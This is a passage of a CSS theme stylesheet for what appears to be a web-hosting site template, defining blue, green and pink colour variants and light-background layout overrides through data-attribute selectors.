    background: linear-gradient(240deg, #1697bf 0, #55bde5 100%)
}

[data-color=blue] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #000 50%, #003d4a 100%)
}

[data-color=blue] .menu-wrap.fixed {
    background: linear-gradient(89deg, #1697bf 3%, #55bde5 98%)
}

[data-color=blue] .btn-default-pink {
    color: #55bde5;
    border: 1px solid #55bde5
}

[data-color=blue] .btn-default-pink:hover {
    background-color: #55bde5
}

[data-color=blue] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #1697bf, #55bde5 40%, #55bde5 40%, #1697bf)
}

[data-color=blue] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #1697bf, #55bde5 40%, #55bde5 40%, #1697bf)
}

[data-color=blue] .btn-default-pink-fill {
    background-color: #55bde5 !important
}

[data-color=blue] .pricing .wrapper .title {
    color: #55bde5
}

[data-color=blue] .pricing .list-info {
    background-color: #55bde5
}

[data-color=blue] .slick #slider .plan-container .title {
    color: #55bde5
}

[data-color=blue] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #55bde5 !important
}

[data-color=blue] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #55bde5 !important;
    color: #55bde5 !important
}

[data-color=blue] .tabs.offers-tabs .tabs-header .active:hover {
    color: #55bde5 !important
}

[data-color=blue] .fill-input:focus {
    border-color: #55bde5 !important
}

[data-color=blue] .countdown .wrapper .clock div:first-child {
    border: solid 1px #55bde5;
    background-color: #55bde5
}

[data-color=blue] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #55bde5
}

[data-color=blue] .blog .sidebar .heading.active {
    color: #55bde5 !important
}

[data-color=blue] .blog .sidebar .posts .tabs-header li.active {
    color: #55bde5 !important;
    border-bottom-color: #55bde5 !important
}

[data-color=blue] .blog .sidebar .line.active:before {
    background-color: #55bde5 !important
}

[data-color=blue] .blog .media .media-heading a:hover {
    color: #55bde5
}

[data-color=blue] .blog .wrap-blog .social-icon i {
    color: #55bde5
}

[data-color=blue] .blog .sidebar .categories .heading a.active {
    color: #55bde5 !important
}

[data-color=blue] .blog .sidebar .categories .heading a:after {
    color: #55bde5
}

[data-color=blue] .blog .sidebar .categories .heading span {
    color: #55bde5
}

[data-color=blue] .circle-section .title-round {
    color: #55bde5
}

[data-color=blue] .domain-prices li {
    color: #55bde5
}

[data-color=blue] .maping .datacenters {
    background: #55bde5
}

[data-color=blue] .footer .soc-icons i {
    color: #55bde5
}

[data-color=blue] .included i {
    color: #55bde5
}

[data-color=blue] .soc-icons-apply span {
    color: #55bde5
}

[data-color=blue] .bigline {
    border: solid 1px #55bde5
}

[data-color=blue] .smallline {
    border: solid 1px #55bde5
}

[data-color=blue] .knowledge a {
    color: #55bde5
}

[data-color=blue] .godown span {
    color: #55bde5
}

[data-color=blue] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #55bde5 !important;
    background-color: #55bde5 !important
}

[data-color=blue] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #55bde5 !important;
    background-color: #55bde5 !important
}

[data-color=blue] .cd-filter-block select:hover {
    border: solid 1px #55bde5 !important
}

[data-color=blue] .cd-filter-block input:focus,
[data-color=blue] .cd-filter-block select:focus {
    border-color: #55bde5 !important
}

[data-color=blue] .range-slider-input::-webkit-slider-runnable-track {
    background: #55bde5
}

[data-color=blue] .range-slider-input::-webkit-slider-thumb {
    background: #55bde5
}

[data-color=blue] .zoo-content .icoo i {
    background-color: #55bde5
}

[data-color=blue] .services .service-wrap .pay img {
    border: solid 1px #55bde5
}

[data-color=blue] .page-item.active .page-link {
    background-color: #55bde5 !important;
    border-color: #55bde5 !important
}

[data-color=blue] .cd-filter-block input.range-slider-input {
    background-color: #55bde5 !important
}

[data-color=blue] .range-slider-input::-webkit-slider-thumb {
    background-color: #55bde5 !important
}

[data-color=blue] .range-slider-input::-moz-range-thumb {
    background-color: #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activelayout {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activebackground {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activecolor {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activeheader {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activefont {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activetextDirection {
    border-bottom: solid 1px #55bde5 !important
}

[data-color=blue] .bs-popover-start>.popover-arrow::after {
    border-right-color: #55bde5 !important;
    border-left-color: #55bde5 !important
}

[data-color=blue] .bs-popover-end>.popover-arrow::after {
    border-left-color: #55bde5 !important;
    border-right-color: #55bde5 !important
}

[data-color=blue] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #55bde5 !important
}

[data-color=blue] .bs-popover-top>.popover-arrow::after {
    border-top-color: #55bde5 !important
}

[data-color=blue] .gdprcookie-types ul li input:checked~label {
    background-color: #55bde5;
    border: solid 1px #55bde5
}

[data-color=blue] .bg-purple {
    background-color: #1697bf !important
}

[data-color=blue] .c-purple {
    color: #1697bf !important
}

[data-color=blue] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #1697bf 0) !important
}

[data-color=blue] .btn-default-purple {
    color: #1697bf;
    border: 1px solid #1697bf
}

[data-color=blue] .btn-default-purple:hover {
    background-color: #1697bf
}

[data-color=blue] .btn-default-purple-fill {
    background-color: #1697bf !important
}

[data-color=blue] .pricing .table .title {
    color: #1697bf
}

[data-color=blue] .accordion.faq .panel-title.active {
    color: #1697bf !important
}

[data-color=blue] .wpc-vps-info .price-wrap .title {
    background-color: #1697bf
}

[data-color=green] svg #svg-ico {
    fill: #97cb3b
}

[data-color=green] svg #svg-concept {
    stroke: #97cb3b
}

[data-color=green] .golink {
    color: #97cb3b !important
}

[data-color=green] .golink:hover {
    color: #97cb3b !important
}

[data-color=green] .bg-pink {
    background-color: #97cb3b !important
}

[data-color=green] .c-pink {
    color: #97cb3b !important
}

[data-color=green] .bb-pink {
    border-bottom: solid 1px #97cb3b !important
}

[data-color=green] .popover-body {
    border: solid 2px #97cb3b
}

[data-color=green] .popover .arrow::before {
    border-top-color: #97cb3b
}

[data-color=green] .popover .popover-header {
    background-color: #97cb3b
}

[data-color=green] ::selection {
    background: #97cb3b
}

[data-color=green] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #97cb3b !important
}

[data-color=green] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #97cb3b !important
}

[data-color=green] .megamenu .start-offer .inner {
    background-color: #97cb3b
}

[data-color=green] .megamenu .service-list .service.special .media-body a:hover {
    color: #97cb3b
}

[data-color=green] .megamenu .service-list .service .media-body a:hover {
    color: #97cb3b !important
}

[data-color=green] .megamenu-list .service-list .service .media-body a:hover {
    color: #97cb3b !important
}

[data-color=green] .team .wrapper:hover .team-info .desc {
    color: #97cb3b
}

[data-color=green] .wpc-cloud-range .noUi-connect {
    background-color: #97cb3b
}

[data-color=green] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #97cb3b transparent transparent transparent
}

[data-color=green] .wpc-cloud-range .noUi-tooltip {
    background-color: #97cb3b
}

[data-color=green] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #97cb3b
}

[data-color=green] .wpc-vps-info .title .info {
    color: #97cb3b
}

[data-color=green] .fullrock .closer {
    color: #97cb3b !important
}

[data-color=green] .form-control:focus {
    border: solid 1px #97cb3b !important
}

[data-color=green] .sec-bg5 {
    background-color: #97cb3b
}

[data-color=green] .total-grad {
    background: linear-gradient(-60deg, #97cb3b 0, #84a841 100%) !important
}

[data-color=green] .total-grad-inverse {
    background: linear-gradient(240deg, #84a841 0, #97cb3b 100%)
}

[data-color=green] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #000 50%, #003a01 100%)
}

[data-color=green] .menu-wrap.fixed {
    background: linear-gradient(89deg, #84a841 3%, #97cb3b 98%)
}

[data-color=green] .btn-default-pink {
    color: #97cb3b;
    border: 1px solid #97cb3b
}

[data-color=green] .btn-default-pink:hover {
    background-color: #97cb3b
}

[data-color=green] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #84a841, #97cb3b 40%, #97cb3b 40%, #84a841)
}

[data-color=green] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #84a841, #97cb3b 40%, #97cb3b 40%, #84a841)
}

[data-color=green] .btn-default-pink-fill {
    background-color: #97cb3b !important
}

[data-color=green] .pricing .wrapper .title {
    color: #97cb3b
}

[data-color=green] .pricing .list-info {
    background-color: #97cb3b
}

[data-color=green] .slick #slider .plan-container .title {
    color: #97cb3b
}

[data-color=green] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #97cb3b !important
}

[data-color=green] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #97cb3b !important;
    color: #97cb3b !important
}

[data-color=green] .tabs.offers-tabs .tabs-header .active:hover {
    color: #55bde5
}

[data-color=green] .fill-input:focus {
    border-color: #97cb3b !important
}

[data-color=green] .countdown .wrapper .clock div:first-child {
    border: solid 1px #97cb3b;
    background-color: #97cb3b
}

[data-color=green] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #97cb3b !important
}

[data-color=green] .blog .sidebar .heading.active {
    color: #97cb3b !important
}

[data-color=green] .blog .sidebar .posts .tabs-header li.active {
    color: #97cb3b !important;
    border-bottom-color: #97cb3b !important
}

[data-color=green] .blog .sidebar .line.active:before {
    background-color: #97cb3b !important
}

[data-color=green] .blog .media .media-heading a:hover {
    color: #97cb3b
}

[data-color=green] .blog .wrap-blog .social-icon i {
    color: #97cb3b
}

[data-color=green] .blog .sidebar .categories .heading a.active {
    color: #97cb3b !important
}

[data-color=green] .blog .sidebar .categories .heading a:after {
    color: #97cb3b
}

[data-color=green] .blog .sidebar .categories .heading span {
    color: #97cb3b
}

[data-color=green] .circle-section .title-round {
    color: #97cb3b
}

[data-color=green] .domain-prices li {
    color: #97cb3b
}

[data-color=green] .maping .datacenters {
    background: #97cb3b
}

[data-color=green] .footer .soc-icons i {
    color: #97cb3b
}

[data-color=green] .included i {
    color: #97cb3b
}

[data-color=green] .soc-icons-apply span {
    color: #97cb3b
}

[data-color=green] .bigline {
    border: solid 1px #97cb3b
}

[data-color=green] .smallline {
    border: solid 1px #97cb3b
}

[data-color=green] .knowledge a {
    color: #97cb3b
}

[data-color=green] .godown span {
    color: #97cb3b
}

[data-color=green] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #97cb3b !important;
    background-color: #97cb3b !important
}

[data-color=green] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #97cb3b !important;
    background-color: #97cb3b !important
}

[data-color=green] .cd-filter-block select:hover {
    border: solid 1px #97cb3b !important
}

[data-color=green] .cd-filter-block input:focus,
[data-color=green] .cd-filter-block select:focus {
    border-color: #97cb3b !important
}

[data-color=green] .range-slider-input::-webkit-slider-runnable-track {
    background: #97cb3b
}

[data-color=green] .range-slider-input::-webkit-slider-thumb {
    background: #97cb3b
}

[data-color=green] .zoo-content .icoo i {
    background-color: #97cb3b
}

[data-color=green] .services .service-wrap .pay img {
    border: solid 1px #97cb3b
}

[data-color=green] .page-item.active .page-link {
    background-color: #97cb3b !important;
    border-color: #97cb3b !important
}

[data-color=green] .cd-filter-block input.range-slider-input {
    background-color: #97cb3b !important
}

[data-color=green] .range-slider-input::-webkit-slider-thumb {
    background-color: #97cb3b !important
}

[data-color=green] .range-slider-input::-moz-range-thumb {
    background-color: #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activelayout {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activebackground {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activecolor {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activeheader {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activefont {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activetextDirection {
    border-bottom: solid 1px #97cb3b !important
}

[data-color=green] .bs-popover-start>.popover-arrow::after {
    border-right-color: #97cb3b !important;
    border-left-color: #97cb3b !important
}

[data-color=green] .bs-popover-end>.popover-arrow::after {
    border-left-color: #97cb3b !important;
    border-right-color: #97cb3b !important
}

[data-color=green] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #97cb3b !important
}

[data-color=green] .bs-popover-top>.popover-arrow::after {
    border-top-color: #97cb3b !important
}

[data-color=green] .gdprcookie-types ul li input:checked~label {
    background-color: #97cb3b;
    border: solid 1px #97cb3b
}

[data-color=green] .bg-purple {
    background-color: #84a841 !important
}

[data-color=green] .c-purple {
    color: #84a841 !important
}

[data-color=green] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #84a841 0) !important
}

[data-color=green] .btn-default-purple {
    color: #84a841;
    border: 1px solid #84a841
}

[data-color=green] .btn-default-purple:hover {
    background-color: #84a841
}

[data-color=green] .btn-default-purple-fill {
    background-color: #84a841 !important
}

[data-color=green] .pricing .table .title {
    color: #84a841
}

[data-color=green] .accordion.faq .panel-title.active {
    color: #84a841 !important
}

[data-color=green] .wpc-vps-info .price-wrap .title {
    background-color: #84a841
}

[data-color=pink] svg #svg-ico {
    fill: #ee5586
}

[data-color=pink] svg #svg-concept {
    stroke: #ee5586
}

[data-color=pink] .golink {
    color: #ee5586 !important
}

[data-color=pink] .golink:hover {
    color: #ee5586 !important
}

[data-color=pink] .bg-pink {
    background-color: #ee5586 !important
}

[data-color=pink] .c-pink {
    color: #ee5586 !important
}

[data-color=pink] .bb-pink {
    border-bottom: solid 1px #ee5586 !important
}

[data-color=pink] .popover-body {
    border: solid 2px #ee5586
}

[data-color=pink] .popover .arrow::before {
    border-top-color: #ee5586
}

[data-color=pink] .popover .popover-header {
    background-color: #ee5586
}

[data-color=pink] ::selection {
    background: #ee5586
}

[data-color=pink] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #ee5586 !important
}

[data-color=pink] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #ee5586 !important
}

[data-color=pink] .megamenu .start-offer .inner {
    background-color: #ee5586
}

[data-color=pink] .megamenu .service-list .service.special .media-body a:hover {
    color: #ee5586
}

[data-color=pink] .megamenu .service-list .service .media-body a:hover {
    color: #ee5586 !important
}

[data-color=pink] .megamenu-list .service-list .service .media-body a:hover {
    color: #ee5586 !important
}

[data-color=pink] .team .wrapper:hover .team-info .desc {
    color: #ee5586
}

[data-color=pink] .wpc-cloud-range .noUi-connect {
    background-color: #ee5586
}

[data-color=pink] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #ee5586 transparent transparent transparent
}

[data-color=pink] .wpc-cloud-range .noUi-tooltip {
    background-color: #ee5586
}

[data-color=pink] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #ee5586
}

[data-color=pink] .wpc-vps-info .title .info {
    color: #ee5586
}

[data-color=pink] .fullrock .closer {
    color: #ee5586 !important
}

[data-color=pink] .form-control:focus {
    border: solid 1px #ee5586 !important
}

[data-color=pink] .sec-bg5 {
    background-color: #ee5586
}

[data-color=pink] .total-grad {
    background: linear-gradient(-60deg, #ee5586 0, #a5215e 100%) !important
}

[data-color=pink] .total-grad-inverse {
    background: linear-gradient(240deg, #a5215e 0, #ee5586 100%)
}

[data-color=pink] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #000 50%, #3f004a 100%)
}

[data-color=pink] .menu-wrap.fixed {
    background: linear-gradient(89deg, #a5215e 3%, #ee5586 98%)
}

[data-color=pink] .btn-default-pink {
    color: #ee5586;
    border: 1px solid #ee5586
}

[data-color=pink] .btn-default-pink:hover {
    background-color: #ee5586
}

[data-color=pink] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #a5215e, #ee5586 40%, #ee5586 40%, #a5215e)
}

[data-color=pink] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #a5215e, #ee5586 40%, #ee5586 40%, #a5215e)
}

[data-color=pink] .btn-default-pink-fill {
    background-color: #ee5586 !important
}

[data-color=pink] .pricing .wrapper .title {
    color: #ee5586
}

[data-color=pink] .pricing .list-info {
    background-color: #ee5586
}

[data-color=pink] .slick #slider .plan-container .title {
    color: #ee5586
}

[data-color=pink] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #ee5586 !important
}

[data-color=pink] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #ee5586 !important;
    color: #ee5586 !important
}

[data-color=pink] .tabs.offers-tabs .tabs-header .active:hover {
    color: #ee5586 !important
}

[data-color=pink] .fill-input:focus {
    border-color: #ee5586 !important
}

[data-color=pink] .countdown .wrapper .clock div:first-child {
    border: solid 1px #ee5586;
    background-color: #ee5586
}

[data-color=pink] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #ee5586
}

[data-color=pink] .blog .sidebar .heading.active {
    color: #ee5586 !important
}

[data-color=pink] .blog .sidebar .posts .tabs-header li.active {
    color: #ee5586 !important;
    border-bottom-color: #ee5586 !important
}

[data-color=pink] .blog .sidebar .line.active:before {
    background-color: #ee5586 !important
}

[data-color=pink] .blog .media .media-heading a:hover {
    color: #ee5586
}

[data-color=pink] .blog .wrap-blog .social-icon i {
    color: #ee5586
}

[data-color=pink] .blog .sidebar .categories .heading a.active {
    color: #ee5586 !important
}

[data-color=pink] .blog .sidebar .categories .heading a:after {
    color: #ee5586
}

[data-color=pink] .blog .sidebar .categories .heading span {
    color: #ee5586
}

[data-color=pink] .circle-section .title-round {
    color: #ee5586
}

[data-color=pink] .domain-prices li {
    color: #ee5586
}

[data-color=pink] .maping .datacenters {
    background: #ee5586
}

[data-color=pink] .footer .soc-icons i {
    color: #ee5586
}

[data-color=pink] .included i {
    color: #ee5586
}

[data-color=pink] .soc-icons-apply span {
    color: #ee5586
}

[data-color=pink] .bigline {
    border: solid 1px #ee5586
}

[data-color=pink] .smallline {
    border: solid 1px #ee5586
}

[data-color=pink] .knowledge a {
    color: #ee5586
}

[data-color=pink] .godown span {
    color: #ee5586
}

[data-color=pink] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #ee5586 !important;
    background-color: #ee5586 !important
}

[data-color=pink] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #ee5586 !important;
    background-color: #ee5586 !important
}

[data-color=pink] .cd-filter-block select:hover {
    border: solid 1px #ee5586 !important
}

[data-color=pink] .cd-filter-block input:focus,
[data-color=pink] .cd-filter-block select:focus {
    border-color: #ee5586 !important
}

[data-color=pink] .range-slider-input::-webkit-slider-runnable-track {
    background: #ee5586
}

[data-color=pink] .range-slider-input::-webkit-slider-thumb {
    background: #ee5586
}

[data-color=pink] .zoo-content .icoo i {
    background-color: #ee5586
}

[data-color=pink] .services .service-wrap .pay img {
    border: solid 1px #ee5586
}

[data-color=pink] .page-item.active .page-link {
    background-color: #ee5586 !important;
    border-color: #ee5586 !important
}

[data-color=pink] .cd-filter-block input.range-slider-input {
    background-color: #ee5586 !important
}

[data-color=pink] .range-slider-input::-webkit-slider-thumb {
    background-color: #ee5586 !important
}

[data-color=pink] .range-slider-input::-moz-range-thumb {
    background-color: #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activelayout {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activebackground {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activecolor {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activeheader {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activefont {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activetextDirection {
    border-bottom: solid 1px #ee5586 !important
}

[data-color=pink] .bs-popover-start>.popover-arrow::after {
    border-right-color: #ee5586 !important;
    border-left-color: #ee5586 !important
}

[data-color=pink] .bs-popover-end>.popover-arrow::after {
    border-left-color: #ee5586 !important;
    border-right-color: #ee5586 !important
}

[data-color=pink] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #ee5586 !important
}

[data-color=pink] .bs-popover-top>.popover-arrow::after {
    border-top-color: #ee5586 !important
}

[data-color=pink] .gdprcookie-types ul li input:checked~label {
    background-color: #ee5586;
    border: solid 1px #ee5586
}

[data-color=pink] .bg-purple {
    background-color: #a5215e !important
}

[data-color=pink] .c-purple {
    color: #a5215e !important
}

[data-color=pink] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #a5215e 0) !important
}

[data-color=pink] .btn-default-purple {
    color: #a5215e;
    border: 1px solid #a5215e
}

[data-color=pink] .btn-default-purple:hover {
    background-color: #a5215e
}

[data-color=pink] .btn-default-purple-fill {
    background-color: #a5215e !important
}

[data-color=pink] .pricing .table .title {
    color: #a5215e
}

[data-color=pink] .accordion.faq .panel-title.active {
    color: #a5215e !important
}

[data-color=pink] .wpc-vps-info .price-wrap .title {
    background-color: #a5215e
}

[data-background=light] .box-container .division-01 {
    display: block !important
}

[data-background=light] .box-container .division-ontop {
    display: block !important
}

[data-background=light] .box-container .menu-wrap {
    background-color: #fff;
    padding: 15px 0 15px 0
}

[data-background=light] .box-container .nav-menu .main-menu a {
    color: #212122
}

[data-background=light] .box-container .menu-wrap.fixed {
    background: #ebeff5 !important
}

[data-background=light] .box-container .nav-menu .main-menu a.v-stroke:hover::before {
    height: initial
}

[data-background=light] .menu-wrap .main-menu .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=light] .menu-wrap .main-menu .sub-menu.megamenu {
    box-shadow: none
}

[data-background=light] .menu-wrap .main-menu .sub-menu {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.menu-large .service-list {
    box-shadow: none
}

[data-background=light] .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=dark] .menu-wrap.fixed .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%) !important
}

[data-background=light] .sub-menu.megamenu-list .service-list {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.megamenu-list .service-list .sub-menu {
    box-shadow: none
}

[data-background=light] .start-offer {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=light] .sub-menu.megamenu .service-list {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.megamenu {
    box-shadow: none
}

[data-background=light] .box-container .sec-bg4 {
    background-image: none !important;
    background-color: #ee5586 !important;
    padding: 80px 0 135px 0 !important
}

[data-background=light] .box-container .top-header .servicessync {
    background-color: transparent;
    display: block
}

[data-background=light] .box-container .services.maping.sec-normal.sec-grad-grey-to-grey {
    padding-bottom: 0;
    background: #fff !important
}

[data-background=light] .box-container .footer {
    background-color: #ebeff5 !important
}

[data-background=light] .box-container .footer .heading {
    color: #212122
}

[data-background=light] .box-container .footer .footer-menu .menu-item a {
    color: #414142
}

[data-background=light] .box-container .footer .footer-menu .menu-item a:hover {
    color: grey
}

[data-background=light] .box-container .footer .copyright {
    color: #414142
}

[data-background=light] .box-container .subcribe form p {
    color: #414142
}

[data-background=light] .box-container .footer .footer-menu .menu-item.by {
    color: #414142
}

[data-background=light] .box-container .footer .payment-list li p {
    color: #414142
}

[data-background=light] .box-container .footer .payment-list li i {
    color: #414142
}

[data-background=light] .box-container .footer .payment-list li i:hover {
    color: grey
}

[data-background=light] .box-container .footer .logo-bg {
    opacity: .05
}

[data-background=light] .box-container #header .logo-menu.d-block {
    display: none !important
}

[data-background=light] .box-container #header .logo-menu.d-none {
    display: inline-block !important
}

[data-background=light] .box-container #header .logo-menu {
    display: none !important
}

[data-background=light] .box-container .footer .logo-footer.d-block {
    display: none !important
}

[data-background=light] .box-container .footer .logo-footer.d-none {
    display: inline-block !important
}

[data-background=light] .box-container .accordion.faq .panel-title {
    border-bottom: solid 1px #d1d1d1
}

[data-background=light] .box-container #features .sec-main {
    padding: 0
}

[data-background=light] .box-container #clientstats.pricing.special {
    padding-bottom: 0 !important
}

[data-background=light] .box-container #clientstats .top-content {
    border: none !important
}

[data-background=light] .box-container .blobleft.d-none {
    display: block !important;
    position: absolute;
    width: 115px;
    left: -2px;
    z-index: 2
}

[data-background=light] .box-container .blobright.d-none {
    display: block !important;
    position: absolute;
    transform: rotate(180deg);
    width: 115px;
    right: -2px;
    z-index: 2
}

[data-background=light] .box-container .cd-main-content {
    margin: 0;
    margin-bottom: 0 !important;
    padding: 80px 0
}

[data-background=light] .box-container .history-section .sec-main .col-md-10.offset-md-1 {
    width: 100%;
    margin-left: 0
}

[data-background=light] .box-container .history-section .tabs .tabs-header .text-white {
    color: #212122 !important
}

[data-background=light] .box-container .history-section .info-content h4 {
    color: #212122
}

[data-background=light] .box-container .history-section .tabs-content .info-content p {
    color: #414142
}

[data-background=light] .box-container #scroll.motpath {
    background-image: none
}

[data-background=light] .box-container .sync .sec-main {
    padding: 0;
    box-shadow: none
}

[data-background=light] .box-container .best-plans .sec-main {
    padding: 0;
    box-shadow: none;
    background-color: transparent
}

[data-background=light] .box-container .getready .column-support-title {
    color: #212122
}

[data-background=light] .box-container .getready .column-support-subtitle {
    color: #212122
}

[data-background=light] .box-container .cpupath {
    background-image: url("") !important;
    background-color: #fff !important
}

[data-background=light] .box-container .motpath {
    background-image: url("")
}

[data-background=light] .box-container .tabs.motpath {
    background-image: none !important
}

[data-background=light] .box-container .exapath {
    background-image: url("")
}

[data-background=light] .box-container #features.exapath {
    background-image: none
}

[data-background=light] .box-container .motpath.sec-bg4 {
    background-image: none;
    padding-top: 50px
}

[data-background=light] .box-container .sec-grad-yellow-to-black-right {
    background: #fff !important
}

[data-background=light] .box-container .best-plans.pricing .bagde {
    top: 200px;
    right: initial;
    left: 0
}

[data-background=light] .box-container .best-plans.pricing.cpupath {
    padding: 80px 0 !important
}

[data-background=light] .box-container #games .col:hover .gametitle {
    background: 0 0
}

[data-background=light] .box-container .opa-6 {
    opacity: .3
}

[data-background=light] .box-container .c-grey-light {
    color: #414142
}

[data-background=light] .box-container #nav-toggle span:after {
    background-color: #212122
}

[data-background=light] .box-container #nav-toggle span:before {
    background-color: #212122
}

[data-background=light] .box-container .menu-wrap #nav-toggle span {
    background-color: #212122
}

[data-background=light] .box-container .menu-wrap #nav-toggle.active span {
    background-color: transparent
}

[data-background=light] .box-container .sec-bg3.infonews {
    background-color: #ebeff5 !important
}

[data-background=light] .box-container .infonews .c-yellow {
    color: #000 !important
}

[data-background=light] .box-container .infonews .c-yellow:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=light] .box-container .infonews-nav a {
    color: #212121 !important
}

[data-background=light] .box-container .infonews-nav a:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=light] .box-container .nopadding .sec-main {
    padding: 0 !important
}

[data-background=light] .box-container .nomargin .sec-main {
    margin: 0 !important
}

[data-background=light] .box-container .sec-bg3 .section-subheading {
    color: #212122 !important
}

[data-background=light] .box-container .custom-flip .popup-gallery img {
    border: solid 2px #dee2e6;
    border-radius: 12px
}

[data-background=light] .box-container .bg-colorstyle {
    background-color: #fff !important
}

[data-background=light] .box-container .bg-seccolorstyle {
    background-color: #ebeff5 !important
}

[data-background=light] .box-container .bg-noimage {
    background-image: none
}

[data-background=light] .box-container .globalpadding {
    padding: 135px !important
}

[data-background=light] .box-container .toppadding {
    padding-top: 135px !important
}

[data-background=light] .box-container .bottompadding {
    padding-bottom: 135px !important
}

[data-background=light] .box-container .notoppadding {
    padding-top: 0 !important
}

[data-background=light] .box-container .nobottompadding {
    padding-bottom: 0 !important
}

[data-background=light] .box-container .nopadding {
    padding: 0 !important
}

[data-background=light] .box-container .tophalfpadding {
    padding-top: 85px !important
}

[data-background=light] .box-container .bottomhalfpadding {
    padding-bottom: 85px !important
}

[data-background=light] .box-container .nomargin {
    margin: 0 !important
}

[data-background=light] .box-container .noimage {
    background-image: none !important
}

[data-background=light] .box-container .mergecolor {
    color: #212122 !important
}

[data-background=light] .box-container .seccolor {
    color: #28282b !important
}

[data-background=light] .box-container .noshadow {
    box-shadow: none !important
}

[data-background=light] .box-container .withshadow {
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%)
}

[data-background=light] .box-container .noborder {
    border: none
}

[data-background=light] .box-container .withborder {
    border: solid 2px #dee2e6
}

[data-background=light] .box-container .fullradius {
    border-radius: 12px
}

[data-background=light] .box-container .initialradius {
    border-radius: initial
}

[data-background=light] .box-container .topradius {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

[data-background=light] .box-container .bottomradius {
    border-bottom-left-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=light] .box-container .hideelement {
    display: none
}

[data-background=light] .box-container .specialposition {
    position: initial;
    z-index: 0
}

[data-background=light] .box-container hr {
    opacity: .15
}

[data-background=light] .box-container hr.fullline.d-none {
    display: block !important;
    margin: 0;
    opacity: .2
}

[data-background=light] .box-container .fullrock-content .logo-menu.d-block {
    display: none !important
}

[data-background=light] .box-container .fullrock-content .logo-menu.d-none {
